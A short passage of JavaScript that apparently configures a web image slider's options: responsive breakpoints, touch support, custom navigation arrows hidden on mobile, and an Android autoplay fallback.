            responsiveLevels:"1240,1240,778,480",
            disableProgressBar:"on",
            navigation: {
                mouseScrollNavigation:false,
                onHoverStop:false,
                touch: {
                    touchenabled:true
                },
                arrows: {
                    enable:true,
                    style:"custom",
                    hide_onmobile:true,
                    hide_under:768,
                    hide_onleave:true,
                    left: {

                    },
                    right: {

                    }
                }
            },
            fallbacks: {
                allowHTML5AutoPlayOnAndroid:true
            },
        });
    }
    
});